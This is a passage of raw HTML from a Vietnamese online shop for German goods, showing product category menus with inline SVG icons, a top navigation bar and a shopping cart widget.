						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort activated ">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>


<div class="wrapper_wrap_top wrapper_wrap_top_menu wrapper_wrap_top_menu_hide">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
